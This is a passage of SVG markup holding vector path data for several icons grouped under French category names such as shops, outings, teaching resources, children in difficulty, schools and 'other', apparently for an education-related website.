				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="boutiques_1_">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="sorties">
		<g class="st2">
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="ressources-pedagogiques">
		<g class="st2">
			<path class="st3" d="M65.5,71c2.5-2.8-0.9-8.3-2.1-11c-2.2-4.9-5.2-10.8-10.5-13c-5.3-2.2-8.4,4.1-8.9,8.2
				c-0.6,5.5-0.2,12.2,1.9,17.4c0.8,1.9,4.1,1.9,3.9-0.5c-0.1-0.8-0.3-3.4-0.4-6.5c1.2-0.2,3.2,0.1,4.6,0.2c1.8,0.1,4.1,0.7,5.8,0.2
				c0.1,0,0.1,0,0.1-0.1c0.1,0.4,0.3,0.7,0.5,1.1c0.3,0.7,0.4,1.6,0.8,2.2c0.5,0.7,0.4,1,0.4,0.4c0.1,0.4,0.3,0.9,0.6,1.3l0,0
				C63.1,71.9,64.7,71.9,65.5,71z M53.5,61.2c-1.4,0-2.8,0-4.2,0.2c0-5.1,0.5-9.9,2.5-8.8c2.8,1.5,4.6,5.4,6,8.4
				C56.3,61,54.7,61.2,53.5,61.2z"/>
			<path class="st3" d="M102.6,57.7c-1.1-0.8-2.3-1.3-3.5-1.5c0.2-0.7,0.3-1.4,0.3-2.2c0.2-4.7-3-9.4-7.5-10.6c-3.8-1-7.1,1.1-9,4.1
				c-0.8,0.2-1.6,0.9-1.6,2.1c0,0.8,0,1.6,0,2.4c-0.7,4.4,0,9,1,13.5c0.3,1.9,0.7,3.8,1.2,5.6c0.6,2.4,3.1,2.6,4.6,1.6
				c1.8,3.7,6.5,5.5,10.4,4.2c3.9-1.3,6.3-5.2,7.2-8.9C106.5,64.3,105.8,60.1,102.6,57.7z M87.7,59.2c-0.2,0.1-0.4,0.3-0.5,0.4
				c-0.7-4.5-0.7-9,2.1-10.2c2.1-0.9,3.4,1.6,3.9,3.2c0.6,2.1-0.2,3.6-1.6,4.7C90.2,58,88.9,58.6,87.7,59.2z M99.7,66.8
				c-0.4,1.5-1.3,3.5-2.8,4.2c-2.1,0.9-4.1-1.5-6-2.2c-0.6-0.2-1.1-0.1-1.6,0.1c-0.2-1.1-0.7-2.6-1.1-4.4c0.6,0.2,1.2,0.4,1.9,0.2
				c1.5-0.4,2.9-1,4.1-1.8C97.5,61.9,100.8,61.9,99.7,66.8z"/>
			<path class="st3" d="M81.4,85.1c-1.5,1.5-2.4,2.7-4,3.6c-0.5,0.3-0.6,0.3-1.6,0.6c-0.1,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.3,0
				c-0.3,0-0.6,0-1,0c1,0.1-1.2-0.5-0.8-0.2c-0.2-0.1-0.4-0.2-0.7-0.4c-0.1,0-0.3-0.2-0.4-0.3c-0.4-0.3-0.7-0.7-1.1-1.1
				c-0.1-0.1-0.3-0.4-0.3-0.4c-0.2-0.3-0.3-0.5-0.5-0.8c0-0.1-0.2-0.4-0.2-0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1-0.3-0.1-0.6-0.2-0.9
				c0-0.1,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0-0.3,0.1-0.5,0.2-0.8c0,0,0,0,0,0
				c0,0,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0c0,0,0.1-0.1,0.3-0.2
				c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0c1.6-0.6,3.3-0.5,5.2-0.4c2.7,0.1,3-3.7,0.6-4.5c-4.2-1.3-9.5-1.1-12.3,2.8
				c-2.2,3.1-1.7,7.2-0.2,10.5c1.5,3.2,4.7,6,8.2,6.6c5.1,0.8,10.2-2.3,12.9-6.6C88.1,85.8,83.9,82.6,81.4,85.1z"/>
			<path class="st3" d="M126.3,38.2c-3.5-25.7-28.1-25.8-49.5-27.7C58.6,8.8,27.8,6.1,24.7,30.8c-1.5,11.9,0.6,23.8,0.4,35.7
				c-0.4,21.1-0.5,42.1-2.5,63.1c-0.2,1.8,2.2,2.1,3.1,0.9c11.9,12.7,77.8,10,90,9.5c0.6,0.3,1.2,0.2,1.7,0c0,0,0,0,0,0
				c3.7,0,3.7-5.7,0-5.7c-0.5,0-1,0-1.5,0c-1.2-1.7-2.1-3.5-2.5-5.6c-0.8-4.1,2.4-5.1,5.6-6c1.2,0.3,2.6-0.1,2.8-1.8
				c2.5-16.8,2.3-33.7,3-50.6C125.4,59.7,127.8,48.8,126.3,38.2z M110,134.3c-16.9-0.1-33.9-0.5-50.8-1c-9.8-0.3-43.3-0.7-22-16.9
				c21.1-16.1,49.3,3.7,73,5.1c-1.1,1.5-1.8,3.3-2,5.3C107.8,129.4,108.6,132,110,134.3z M117.2,116.4c-15.3-6.5-36.2-8.2-52.1-9.8
				c-13.3-1.4-27.2,0.4-36.1,10c2.9-17.6,1.7-36.1,2-53.8c0.1-8.1-1-16.2-1.1-24.3c-0.1-7,1.8-11.8,4.9-15.2
				c-3.5,28.5-2.4,58.2-0.1,86.6c0.1,1.1,1.7,1.1,1.7,0c0.5-29.7,0.4-59.3,1.2-89c7-5,17.7-5.4,27.9-5.3c12.4,0.1,24.9,1.9,37.1,3.8
				c15,2.4,18.3,14.1,18.4,27.1C121.2,69.3,120,93.7,117.2,116.4z"/>
		</g>
	</g>
	<g id="enfants-en-difficulte">
		<path class="st1" d="M89.1,37L89.1,37c-0.2-0.5-0.5-0.9-0.8-1.1c0,0,0,0,0.1,0c-1.9-1.8-4.2-3.5-5.8-5.7c-1.4-2-4.1-1.6-5,0.6
			c-0.1,0.4-0.5,0.9-0.8,1.5c-0.7-1-1.5-1.9-2.1-3c-1.2-1.8-3.5-1.7-4.6,0c-0.6,0.9-1.4,1.8-2.1,2.6c-1-1.1-2.1-2.2-3-3.5
			c-1.4-1.9-4.1-1.7-4.9,0.6c-0.9,2.5-2.2,4.7-3.6,7c-1.6-3-3-6-4.4-9.1c-0.7-1.5-2.9-1.3-3.6,0c-2.5,4.5-3.4,9.2-3.1,14.3
			c0.1,1.8,2.5,1.7,2.7,0c0.4-3,0.9-5.6,1.9-8.2c1.3,3.2,2.6,6.4,4.3,9.4c0.9,1.7,3.5,1.6,4.4,0c1.6-2.7,3.3-5.2,4.7-7.9
			c0.8,0.9,1.6,1.7,2.3,2.7c1.2,1.7,3.4,1.7,4.6,0c0.6-0.8,1.3-1.6,1.9-2.3c0.8,1.1,1.6,2.1,2.3,3.2c1.2,1.8,3.5,1.6,4.7,0
			c0.6-0.8,1.1-1.4,1.6-2c1.4,1.5,2.9,2.8,4.5,3.9C86.9,41.5,90,39.2,89.1,37L89.1,37z M89.1,37"/>
		<path class="st1" d="M48,53.6c0-1.8-1.8-2.7-3.4-1.9c-1.3,0.7-3.2,0.3-4.7,0.2c-0.5,0-1.1,0-1.7,0c-0.8-0.2-1.7-0.1-2.2,0.4
			c-0.1,0-0.2,0-0.4,0.1c-1,0.4-1,1.3-0.5,1.9c-1,3.3-0.6,7.4,0.1,10.6c0.2,1.1,1.4,1.9,2.5,1.9c2.3,0,4.7,0,7.1,0
			c1.2,0,2-0.8,2.4-1.8C48.4,61.6,48.1,57.1,48,53.6L48,53.6z M43.5,55.6c0,0.9,0,1.8-0.1,2.7c0,1,0,2.2-0.2,3.3h-3.1
			c-0.2-2.2-0.1-4.4,0-6.6C41.1,55.2,42.3,55.4,43.5,55.6L43.5,55.6z M43.5,55.6"/>
		<path class="st1" d="M104.1,55.8c-3,0.2-5.7,1.8-8.9,2c-5.5,0.5-11.2,0-16.7-0.4c-7.1-0.4-17.5-2.5-24,1.3c-0.6,0.4-1,1.2-0.8,1.9
			c0,0.2,0.1,0.3,0.2,0.5c1.3,1.7,6.3,0.4,8.2,0.5c6.2,0,12.4,1,18.6,1.5c5,0.4,24.1,3.4,25.5-4.6C106.5,57.2,105.7,55.7,104.1,55.8
			L104.1,55.8z M104.1,55.8"/>
		<path class="st1" d="M47.7,82.4c0-0.4,0-0.8,0.1-1.2c0-2.1,0.2-4.2,0.2-6.3c0-1-0.7-1.9-1.7-2.1c-6-1.4-12.7,1.9-11.6,8.9
			c0.4,2.5,2,4.7,4.3,5.8c3.1,1.5,6.7,0.7,9.6-0.8C50.9,85.4,49.7,82.6,47.7,82.4L47.7,82.4z M39.3,80.5c-0.1-0.8,0.1-1.9,0.9-2.6
			c0.9-0.9,2.3-1.1,3.6-1c0.3,2.1,0.8,4.2,0.8,6.3C42.1,83.7,39.9,83.2,39.3,80.5L39.3,80.5z M39.3,80.5"/>
		<path class="st1" d="M104.4,73.3c-8.1,1.3-15.6,2.8-24,3.1c-8,0.3-16.1,0.3-24.1,1.2c-2,0.2-2.1,3.3,0,3.3
			c9.7-0.1,19.3,1.1,29.1,1c6.2,0,16.6,0.3,21.3-4.4C108.6,75.6,106.7,73,104.4,73.3L104.4,73.3z M104.4,73.3"/>
		<path class="st1" d="M47.3,93.8c-3.2-1.1-6.7-1.9-10.1-1c-2.8,0.8-2.5,6.1-2.4,8.3c0,1.3,0.2,2.6,0.5,3.8c0.4,1.7,1.6,2.2,3.2,2.6
			c2.4,0.6,5.6,0.4,7.3-1.4c0.5,0,1.2-0.2,1.4-0.9c0.6-1.4,0.9-2.8,1.1-4.3c0.1-1.1,0-2.8,0.4-3.7C49.4,95.8,48.8,94.3,47.3,93.8
			L47.3,93.8z M41.9,102.9c-0.7,0.2-1.4,0.1-2.1-0.1c-0.4-1.7-0.3-3.8,0-5.6c1.7-0.1,3.4,0.2,5,0.6c0.1,0.8,0,1.8,0,2.5
			c0,0.6,0,1.2,0,1.8c-0.1,0-0.2,0-0.3,0C43.5,102.4,42.7,102.7,41.9,102.9L41.9,102.9z M41.9,102.9"/>
		<path class="st1" d="M103.8,94.7c-3.4-2.5-10.9-0.2-14.7,0.1c-11.5,1-23.1,1.6-34.6,2.4c-1.8,0.1-1.8,2.8,0,2.9
			c16,1.1,31.8,0.6,47.6-1h0.1c0.1,0,0.2,0,0.3,0C105,98.8,105.8,96.2,103.8,94.7L103.8,94.7z M103.8,94.7"/>
		<path class="st1" d="M50.5,115.5c0-0.7-0.4-1.5-1-1.8c-3-1.7-7.4-2.1-10.8-2.2c-1,0-1.8,0.7-2.1,1.7c-0.5,1.8-0.7,3.6-0.8,5.5
			c0,1.8,0,4.4,1,6c1,1.7,4.4,1.9,6.1,2.2c2,0.3,4.4,0.4,6-1.1c0.6-0.6,0.6-1.4,0.3-2.1c0.7-0.2,1.3-0.7,1.2-1.6
			C50.3,119.8,50.4,117.6,50.5,115.5L50.5,115.5z M44.2,122.4c-1.2-0.1-2.4-0.4-3.6-0.7c-0.4-1.8-0.4-3.7-0.1-5.6
			c2,0.2,4,0.7,5.9,1.1c0.1,1.8,0.2,3.5,0.6,5.2C46.1,122.3,45.2,122.4,44.2,122.4L44.2,122.4z M44.2,122.4"/>
		<path class="st1" d="M108.3,113.2c-7.3-3-19.9,0.2-27.6,0.7c-8.3,0.6-16.7,0.9-24.7,2.8c-1.3,0.3-1.4,2.4,0,2.7
			c7.9,1.8,16.5,0.6,24.7,0.2c8.3-0.5,20.5,1.2,28.1-2.1C111,116.6,109.9,113.9,108.3,113.2L108.3,113.2z M108.3,113.2"/>
		<path class="st1" d="M122.3,31.3c2.8-1.5,1.3-6.1-2-5.4c0-0.8-0.2-1.7-1.1-2.3c-4-3-8.6-5.4-11.5-9.4c0.6-1.5,0-3.6-1.8-4.1
			c-9.7-2.7-20.2,0.9-29.8,2.7c-16.5,3.1-33.7,1.1-50.4,3.5c-1.3,0.1-2.2,1.7-2.2,2.8c0,19.9-0.3,39.7,1.1,59.5
			c1.4,19.4,3.9,38.6,1.6,58c-0.1,0.9,0.4,1.6,1.2,1.8c-0.8,0.7,0,2,0.9,2c15.7,0,31.3-3.6,47.3-3.2c13.8,0.3,28.5,1.8,41.8-2.6
			c0.4-0.1,0.7-0.3,1-0.6c1.4,0.6,3.4-0.1,3.2-1.9C118.5,101.1,134,61.5,122.3,31.3L122.3,31.3z M108,21.7c2,2,4.4,3.9,6.9,5.5
			c-3.6,0.7-7.2,1.1-10.9,1.4c-0.1-4.1,0.1-8.3-0.1-12.4C104.8,18.2,106.5,20.1,108,21.7L108,21.7z M116.5,129.6
			C99,131,81.9,131,64.4,130.9c-11-0.1-24.3-0.2-34.1,5.6c7-30.4-1.2-64.3-1.1-95.2c0-8.8-3.6-19.5,10.2-20.5
			c8.8-0.6,17.6-0.3,26.4-0.6c11.7-0.4,23.1-4.6,34.8-4.5c-0.8,5.3-1.2,10.6-1.8,15.8c-0.2,1.5,1.4,2.6,2.7,2.7
			c4.9,0.2,10-0.2,14.9-1.2C122.1,65.4,110.9,97.4,116.5,129.6L116.5,129.6z M116.5,129.6"/>
	</g>
	<g id="ecoles-etablissements-classes">
		<g class="st2">
			<path class="st3" d="M139.1,67.3c-7.2-10.1-13-21.1-19.7-31.5c-4.8-7.5-10.3-16.7-18.1-21.7c-0.3-1.3-1.3-2.5-3.1-2.5
				c-18.4-0.1-38-3-56.3,0.5c-1,0.2-1.5,0.8-1.8,1.4c-1.3-0.4-2.8-0.1-3.5,1.6C28.1,34,15.1,51,9.1,71c-0.3,0.9,0,1.8,0.7,2.4
				c0,0.2,0,0.4,0,0.6c0.8,4.5,5.2,7.8,9.5,10.1c0,1.7,0.1,3.5,0.1,5.2c0.6,14.9,1,29.7,0.9,44.7c0,1.8,1.5,3.3,3.3,3.3
				c31.7,0.2,63.3,2.5,94.9,2c2,0,3.3-1.5,3.4-3.4c1-18.1,1.7-36.7,0.6-54.9c0-0.2-0.1-0.4-0.2-0.6c6.6,0.9,13.2-0.4,15.8-7.7
				c0.2-0.4,0.1-0.9,0-1.4C139.6,70.5,140.3,68.9,139.1,67.3z M50.3,47c0.6-9.8,2.5-19.3,3.6-28.9c7.1,0.3,14.4,0.3,21.5,0.3
				c-2.5,8.3-1.2,18.6-1.2,27.2c-0.1,9.5,0.3,19.3,2.2,28.6c-0.4,0.4-0.7,0.8-0.8,1.3c-4.5,14.2-20.2,9-27.5,0.4
				c0.2-0.8-0.1-1.6-0.6-2.2C49.1,64.9,49.8,55.9,50.3,47z M45,80.4c3.4,5.6,10.1,9.4,16.5,9.9c4.8,0.4,9-0.6,12.5-2.9
				c-1,4.1-1.4,8.5-1.5,13c-0.6-0.8-1.7-1.1-2.6-0.2c-1.6,1.5-2.8,3.4-4,5.2c-1.5,2.1-3.1,4.2-4.5,6.4c-1,1.5,1.3,3.3,2.5,1.9
				c1.5-1.7,2.9-3.6,4.3-5.4c1.4-1.8,3.1-3.7,4.2-5.7c0,4.1,0,8.2-0.2,11.9c-12.5,0.3-25.2,1.3-37.5-1.3c0-3.8,0.1-7.7,0.1-11.5
				c4-4.9,8.7-9.4,12.2-14.6c0.8-1.1-0.9-2.3-1.8-1.4c-3.7,3.5-7.3,7.6-10.3,11.9c0-3.6,0-7.2-0.2-10.8C38.6,85.9,42.1,83.6,45,80.4
				z M102.4,132.7c-4.2,0-8.4,0-12.5-0.1c2.6-12.5,3.5-25.3,5-37.9C110.6,93.5,103,121.3,102.4,132.7z M116.5,81
				c-0.8,13.3-0.4,26.8-0.7,40.1c-0.2,9.4-0.3,11.1-7.5,11.5c0.8-2.8,0.9-6.1,1.2-8.5c0.8-6.1,1.2-12.3,0.3-18.4
				c-1.4-10.2-6.6-18.1-17.9-16.1c-1.2,0.2-1.8,1.4-1.9,2.5c-1.7,13.4-2.9,26.8-3.4,40.3c-4.1-0.1-8.1-0.2-12.1-0.4
				c-9.6-0.3-19.3-0.7-28.9-1c-11.1-0.4-18.5,2.2-18.5-11.2c0-3.6-2.7-22.2-2.9-33.7c0,0,0.1,0,0.1,0c2.4,0.8,4.7,1.2,7,1.1
				c-0.8,9.3-1.6,18.7-1.8,28.1c0,1.2,0.8,2.3,1.9,2.5c14.3,3.7,28.9,2.1,43.5,2.1c1.6,0,2.6-1.2,2.7-2.7
				c0.9-10.9,2.6-22.6,2.4-33.5c0-0.8-0.3-1.4-0.8-1.7c0.2-0.4,0.5-0.8,0.7-1.2c0.4-0.1,0.8-0.3,1.1-0.6c5,4.5,12.3,6.8,18.9,6.6
				c4.9-0.1,12.4-3.6,13.8-8.8c1.1,0.4,2.2,0.8,3.4,1.2C116.8,79.7,116.5,80.2,116.5,81z M131.1,72.8c-1.2,1.4-3.3,1.6-4.9,1.7
				c-4.4,0.4-8.6-1-12.9-1.3c-0.4-0.8-1.1-1.1-1.8-1.2c-4.9-10-8.9-20.4-12.7-30.9C96,33.8,93.5,25,88.8,18.4c2.9,0,5.9,0,8.8,0
				c14.7,14.9,23.3,34.4,35.3,51.4C132.1,70.6,132,71.7,131.1,72.8z"/>
			<path class="st3" d="M35.7,105.1c-1.2,1.3,0.7,3.2,2,2c2.5-2.3,4.8-4.9,7.3-7.3c2.5-2.5,5.2-5,7.4-7.8c0.8-1-0.2-2.5-1.4-1.9
				C44.9,93.6,40.3,100,35.7,105.1z"/>
			<path class="st3" d="M55.3,113.6c5.4-6.5,11.6-12.7,16.1-19.8c0.9-1.3-1-2.6-2.2-1.7c-6.2,5.4-11.6,12.9-16,19.8
				C52.4,113.2,54.3,114.8,55.3,113.6z"/>
		</g>
	</g>
	<g id="autres_2_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
